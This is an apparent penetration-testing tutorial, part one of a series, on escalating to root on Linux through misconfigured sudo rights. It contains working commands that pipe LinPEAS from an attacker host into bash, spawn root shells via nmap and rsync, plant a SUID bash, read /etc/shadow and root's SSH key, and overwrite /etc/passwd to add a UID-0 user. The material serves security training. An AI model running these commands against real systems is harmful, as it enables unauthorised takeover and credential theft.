
For this two-part post on Linux Privilege Escalation techniques, we will be deep-diving into the various ways to exploit the sudo binary / privilege.
This post ended up being longer than I had originally anticipated, so I had to split it into two parts.
In Part-1, we will begin by manually enumerating sudo privileges for both our current user as well as the sudo group. Additionally, we will see how we can use tools (LinPEAS) to enumerate this information for us.
During the enumeration phase, we will discover a total of seven commands (binaries) that our current user can run with sudo privileges.
From these seven commands, we will find that four of them use standard binaries that can be more-or-less easily exploited by utilizing a great tool/site called GTFObins.
In Part-2, we will shift our focus over to more advanced exploitation topics, such as: Abusing intended functionality (binaries not found on GTFOBins), LD_PRELOAD, token reuse, and two CVE’s that target specific versions of sudo.
What is Sudo and how does it Work?
Sudo, which stands for “super user do”, is a program (binary) that allows a user to run a program as another user (most often root).
However, sudo is more than just a binary, it is also a privilege as well as a group.
The primary purpose for sudo is to allow a user to run a program as root that they cannot otherwise run being a standard user. This creates a more “secure” landscape as the user does not need to login as root or su root to run a program as root – they can simply use sudo instead.
Sudo can also be used to run a program as a non-root user, but this is not very common.
Typically this would be locked down to the ability to run a single program as root, but it can be even more granular and include specific arguments. For example, it could be used to allow a user to run systemctl as root, or it could be more specific and allow a user to only restart a specified service, like so: systemctl ssh restart.
This drastically changes how much access the user is provided with root privileges on any specified program. For instance, with just systemctl, the user can run ANY argument and manipulate ANY service as root; however, with specific command line arguments in place, the user is limited to only being able to perform the one task.
Alternatively, sudo privileges could be set to “ALL”, which would mean ANY program can be ran as root. Essentially, this results in full root access to the entire filesystem.
By default, when a user has sudo privileges, they need to input their password (not roots password) to use the sudo command.
Sudo Binary, Privilege, and Group Explained
As mentioned above, sudo is a binary, privilege, and a group. But what does that even mean?
First and foremost, sudo is a program (binary), which means it has multiple versions and updates. This means that there are likely versions of sudo that have public exploits and CVEs assigned to them.
Secondly, sudo is a privilege as it provides a user the ability to run program(s) as root. These privileges are explicitly configured in the /etc/sudoers file.
Sudo privileges can be applied a few different ways. As mentioned above, they can be set to run “ALL” programs, run a specified program, or run a specified program with specified arguments.
The sudoers file can be configured a number of ways, but for the most part it is pretty easy to understand. We will often see things like “ALL” and “NOPASSWD”, and sometimes a username such as root or something else, like so:
   (ALL : ALL) ALL
   (ALL : ALL) /some/program
   (root) NOPASSWD: ALL
   (user) /some/program
This list is just a simple example and not exhaustive whatsoever.
The important takeaways here are that…
- ALL:ALL is user/group that the program can be ran as. These can be set to a specific user / group – ALL defaults to root unless specified otherwise.
- NOPASSWD means we can run sudo without entering the current users password.
- The last ALL means all programs, but this can also be a specific program.
To get a full understanding, check the sudo manpage.
Finally, sudo is also a group. By default, the sudo group is configured to run (ALL:ALL) ALL in the sudoers file.

Now that we understand what sudo is and how it works, let’s see how it can be enumerated.
Manually Hunting for Sudo Privileges

To begin, let’s say that we have gotten a foothold on a target Linux machine after finding credentials and SSH’ing as standard user cain.
When it comes to enumerating sudo privileges, there are only two things we can look for as a standard user:
- Our current users sudo privileges
- All users are in the sudo group
Enumerating Our Current Users Sudo Privileges
Only root has the ability to view the /etc/sudoers file, which is why we cannot enumerate all of the other users sudo privileges.
However, we can easily check which programs our current user can run with sudo by using the following command:
sudo -l
Here we can see that our current user cain has the ability to run quite a few programs with sudo; and for most of them, without the need to supply a password.
Typically, this would prompt us for the current users password; however, in this example it didn’t because NOPASSWD has been set on some of the entries.
Alternatively, If we were prompt for a password and didn’t know it yet, we should start thinking about hunting for one.
To learn how to perform password hunting on a Linux target, check out my post here.
While this shows us what our current user can run using sudo, what if we are interested in what other users can run?
Enumerating Users in the Sudo Group
As mentioned above, we cannot read the sudoers file unless we are root; however, we can check for any user’s in the sudo group.
To do this, we can setup a quick loop to grab a list of all the user accounts on the system and then run the id command on each of them.
for user in $(cat /etc/passwd | awk -F: '{print $1}');do echo "$user" ; id "$user" ;done | grep -B 1 "sudo"
Here we can see one user: juggernaut belongs to the sudo group.
If the default configuration for the sudo group has NOT been changed in the sudoers file, it would mean that this user has full sudo access on the system.
As a standard user, this is all we are limited to in terms of sudo enumeration.
Hunting for Sudo Privileges – LinPEAS
LinPEAS is the ultimate post-exploitation enumeration tool because it provides a HUGE amount of information. After running it on the victim, we will see all of the same things we found with our manual enumeration, plus much more.
However, it was important to show the manual steps before using tools so that we understand the output of our tools and what to look for.
If you do not have a copy of LinPEAS, you can grab one here.
Generally when we run LinPEAS, we run it without parameters to run ‘all checks’ and then comb over all of the output line by line, from top to bottom.
Executing LinPEAS Directly Into memory
After grabbing a copy of LinPEAS, we would typically transfer a copy onto the victim and then execute it. Instead, for this example we will download and execute it directly into memory.
To start, we need to setup an HTTP server on our attacker machine from the directory where linpeas.sh is located.
python3 -m http.server 80
Then, back on the victim machine, we can use the following command to download and execute LinPEAS directly into memory:
curl 172.16.1.30/linpeas.sh | bashBy piping the command into bash, cURL will feed the script into bash and execute it directly into memory without writing it to disk!

Seeing 0’s across the board here confirms that the file was not downloaded to disk. This means the script was executed directly into memory!
Enumerating Sudo Privileges
Alright, once the script finishes running, we can comb through the results to see how well LinPEAS enumerates the things we already found manually.
When using LinPEAS, we can check the User Information section to find our current users sudo privileges as well as any users in the sudo group.


This shows us that a lot of these binaries that we can run with sudo are red/yellow, which means there is a 95% chance that they will result in a root escalation.
In this case, all of the red/yellow findings indicate that an exploit can easily be found on GTFOBins.
Exploiting Sudo Commands – GTFOBins
To kickoff the exploitation examples, we are going to exploit four of the the red/yellow findings above utilizing GTFOBins.
For these examples, it is important to understand what GTFOBins is and how it works, so let’s quickly review.
GTFOBins is a curated list of Unix binaries that can be used to bypass local security restrictions in misconfigured systems.
For all of the exploits available on GTFOBins, there is one thing they all have in common – they assume execution as root.
With that being said, GTFOBins shows different techniques for different situations that we may find ourselves in (sudo, SUID, etc.).
Regardless, when it comes to sudo we are ALWAYS executing the binary as root, which means that we should not be limiting ourselves to only the “sudo” exploits provided on GTFOBins.
It is also important to note that not every vulnerable entry in the sudoers file results in an immediate root shell. Instead, they may provide the ability to do things such as read or write a file as root.
Exploiting Easy Shell Binaries – nmap and rsync
Two of the programs our current user can run with sudo are nmap and rsync. Lucky for us, these two binaries are quite easy to exploit and escalate to root.
Nmap
Starting with nmap, we can see there are two different exploits on GTFOBins that look interesting.
The first one creates a script that executes /bin/sh and then executes the script with nmap.

Alternatively, the second one utilizes an “interactive” mode that can be broken out of as root. However, this exploit has a version requirement and only works on versions 2.02 – 5.21.
Nmap Version 2.02 – 5.21
Since exploit B is “easier”, we can should by checking which version of nmap is running on the host.
/usr/bin/nmap --version
Perfect! We can see the version is 3.81, which falls in the vulnerable range.
Since the version is vulnerable to exploit (b), we can simply use the commands provided by GTFOBins and get a root shell.
TIP: When using the exploits found on GTFOBins, always use the absolute path to the binary found in the sudo -l output.
sudo /usr/bin/nmap --interactive
!sh
Nmap Version >5.21
However, if for example we happen to find that the version is >5.21, then we have to use exploit (a).
/usr/bin/nmap --version
All we have to do is simply copy and paste the exploit as we see it on GTFOBins.
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
sudo /usr/bin/nmap --script=$TF
Boom! It worked, but the shell is very unstable and we also cannot see anything we type. For example, above I typed whoami for it to say “root”, but we cannot see the commands I executed.
Because this shell is unstable, we can upgrade it by blindly copying bash into /tmp and supplying the SUID bit. Once done, we can exit out of this shell and drop into the stable one.
cp /bin/bash /tmp && chmod 4755 /tmp/bash
exit
After copying and pasting both commands above into the terminal, we don’t see anything other than us exiting and getting back to regular prompt.
But when we check the /tmp directory, we can see that a SUID bash is waiting for us!

Now we can simply drop into a stable root shell with the following:
/tmp/bash -p
Rsync
Rsync is one of the easier binaries to exploit and drop into a root shell.
Checking GTFOBins, we can see that this can be exploited with a single command.

And testing the exploit, it works and drops us into a root shell!
sudo /usr/bin/rsync -e 'sh -c "sh 0<&2 1>&2"' 127.0.0.1:/dev/null
We could replace ‘sh’ with ‘bash’; however, that actually breaks some exploits. So instead, it’s better to just use the command /bin/bash -p after getting the shell with ‘sh’.

Cool! That was our two “easy shell” examples. Next, we will look at binaries that allow for read/write access to files as root: bzip2 and dd.
Exploiting Read/Write Binaries – bzip2 and dd
Not all red/yellow findings from LinPEAS will result in an easy root shell. Sometimes, it requires a bit more work before we are able to escalate privileges.
For these two examples we will see just that, a file read (bzip2) and a file write (dd) exploit that will aid in getting a root shell, but will not result in an immediate one.
Bzip2 – File Read Vulnerability
When it comes to file read exploits, there are a few key files we want to try and target.
Right out of the gate we can target the /etc/shadow file and then start cracking hashes; however, another good file we can look for is a root SSH key.
While cracking hashes might get us the root password – an SSH key will get us instant access as root.
First, we need to check how to read files with bzip2 from GTFOBins.

Here we can see that GTFOBins uses a variable to set the file to read, but we don’t need to do all that.
Instead, we can just run the second command and specify the file we want to read directly on the command line.
Remember to add sudo at the start of the command and use the absolute path to the binary!
For example, if we want to grab all the hashes from the shadow file, we can do that with the following:
sudo bzip2 -c /etc/shadow | sudo bzip2 -d | grep '$6'
To learn how to crack Shadow hashes using John the Ripper, check out this post here. Alternatively, to see how this can be done using hashcat, check out this post here.
Alternatively, we might get lucky and find an SSH key.
sudo bzip2 -c /root/.ssh/id_rsa | sudo bzip2 -d
Boom! Now we can simply copy this key into a file on our attacker machine and then use it to login as root.

To login as root, we can pass the -i flag into the ssh command.
ssh -i ./root_id_rsa root@172.16.1.175
dd – File Write Vulnerability
Interestingly enough, most binaries that have a file write vulnerability are the hardest to exploit. The reason being, they generally require exploit chaining to escalate privileges.
For example, writing a file as root for most binaries means having the ability to write a NEW file as root. This should not be confused with the ability to edit a file, unless the binary is a text editor or something like that.
Let’s have a look at the dd binary on GTFOBins so we can better understand what I mean.

This shows us that we can use echo to write data to a file. Now, because we have write permissions, we can overwrite any file we want.
Unfortunately, we would be overwriting the file with a single line, so it is very risky to replace any of the important files like: passwd, shadow, sudoers, and crontab – to name a few.
Alternatively, we can write a new file as root, but that won’t really do anything for us…
echo "This file is owned by root" | sudo dd of=/tmp/test
So how can we exploit this?
Combining File Read and File Write Vulnerabilities to Effectively Edit a File
Often it feels like this could be a dead end; however, it may also come down to understanding how the binary works.
For example, with dd we can combine file read (input file) and file write (output file) to effectively edit a file.
To do this, we will target the /etc/passwd file since it is world readable.
First, we need to copy the passwd file into a writeable directory.
cp /etc/passwd /tmp
Next, we need to head back to our attacker machine and create a hashed password using openssl. For this example, we will keep it simple and set the password to ‘password’.
openssl passwd password
After running the command, we are provided a hash value ShuKpZV7v9akI – keep this handy as we will need it for our next command.
To make a second root user named r00t, we can add the following line into the passwd file – r00t:ShuKpZV7v9akI:0:0:root:/root:/bin/bash
echo 'r00t:ShuKpZV7v9akI:0:0:root:/root:/bin/bash' >> ./passwd
Because the UID and GID are set to ‘0’ – the user “r00t” is effectively root.
Now, all we need to do is utilize dd to read (input) the edited passwd file and then write (output) it in place of the original.
sudo dd if=/tmp/passwd of=/etc/passwd
BOOM! We successfully added a new root user to the /etc/passwd file!

Now we can simply use the su command to get a root shell.
Final Thoughts
That was a lot of good stuff, but as far as the number of vulnerable binaries that can be found on GTFObins goes, we have only just scratched the surface.
Continuing on to Part-2, we will switch our focus from binaries found on GTFOBins to some more advanced sudo exploitation techniques.